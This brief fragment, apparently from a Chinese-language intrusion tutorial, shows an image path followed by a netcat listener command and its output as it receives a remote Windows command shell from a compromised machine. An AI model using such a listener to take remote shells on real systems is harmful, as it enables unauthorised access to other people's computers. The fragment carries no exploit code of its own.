 C:\>nc -vv -l -p 1314
listening on [any] 1314 ...
connect to [2 ] from hacker [ ]
Microsoft Windows [版本 5.2.3790]
<C> 版权所有 1985 2003 Microsoft Corp.
图